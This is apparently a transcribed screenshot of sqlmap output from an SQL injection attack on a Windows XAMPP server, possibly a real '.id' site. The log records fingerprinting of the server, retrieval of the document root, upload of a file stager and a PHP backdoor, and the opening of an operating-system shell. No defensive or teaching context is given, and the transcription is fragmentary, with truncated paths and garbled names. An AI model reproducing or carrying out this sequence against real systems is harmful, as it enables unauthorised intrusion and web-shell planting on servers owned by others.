 [02:54:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.29, PHP 5.6.34
back-end DBMS: MySQL >= 5.0.12
[02:54:42] [INFO] going to use a web backdoor for command prompt
[02:54:42] [INFO] fingerprinting the back-end DBMS operating system
[02:54:42] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
[02:54:44] [INFO] retrieved the web server document root: 'C:\xampp\htdoc
[02:54:44] [INFO] retrieved web server absolute paths: 'C:/xampp/htdocs/ an/previ i.php'
[02:54:44] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' LIMIT 'LINES TERMINATED BY' method
[02:54:50] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' - http:// .id:80/tmpujmew.php
[02:54:51] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - http:// :80/tmpbniit.php
[02:54:51] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>